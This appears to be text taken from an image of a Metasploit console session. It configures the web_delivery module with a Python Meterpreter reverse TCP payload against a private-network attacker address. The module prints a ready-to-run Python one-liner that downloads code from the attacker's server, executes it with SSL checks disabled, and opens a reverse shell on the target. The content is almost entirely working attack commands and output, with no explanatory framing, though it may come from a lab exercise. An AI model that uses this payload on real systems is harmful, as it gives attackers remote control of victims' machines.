 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set srvhost 192.168.52.129
srvhost => 192.168.52.129
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.52.129
lhost => 192.168.52.129
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.52.129:4444
[*] Using URL: http://192.168.52.129:8080/88Iecwl
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[
sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.52.
129:8080/88Iecwl', context=ssl._create_unverified_context());exec(r.read())
;"